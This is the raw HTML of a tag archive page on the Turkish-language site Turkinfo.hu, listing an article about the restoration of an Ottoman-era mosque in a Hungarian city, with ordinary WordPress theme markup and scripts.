                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hasan Paşa Cami</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Hasan Paşa Cami</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-kentindeki-osmanlidan-kalma-cami-restore-ediliyor/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar Kentindeki Osmanlı&#8217;dan Kalma Cami Restore Ediliyor" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/01/Yakovali_Hassan_Mosque_1-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/01/Yakovali_Hassan_Mosque_1-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/01/Yakovali_Hassan_Mosque_1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Macar Kentindeki Osmanlı&#8217;dan Kalma Cami Restore Ediliyor" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-kentindeki-osmanlidan-kalma-cami-restore-ediliyor/gez-ve-gor/"  rel="bookmark" title="Macar Kentindeki Osmanlı&#8217;dan Kalma Cami Restore Ediliyor">Macar Kentindeki Osmanlı&#8217;dan Kalma Cami Restore Ediliyor</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-14T11:45:15+01:00" >14. Oca 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6974213e6685e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"12c331aa88","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f9bb2fdea9","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>